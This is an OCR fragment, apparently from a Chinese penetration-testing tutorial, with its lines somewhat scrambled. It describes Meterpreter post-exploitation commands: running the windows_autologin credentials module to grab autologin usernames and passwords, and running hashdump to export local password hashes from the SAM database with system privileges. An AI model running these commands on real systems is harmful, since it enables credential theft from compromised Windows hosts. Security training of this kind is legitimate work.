
可以使用
Terminal window
1
run
windows/gather/credentials/windows_autologin
抓取自动登录的用户名和密码
导出密码哈希
#
run hashdump 命令
#
模块可以从
中导出本地用户账
hashdump
SAM数据库
号，该命令的使用需要系统权限
在
中执行
命令
meterpreter_shell
run hashdump
Terminal window
1
run
hashdump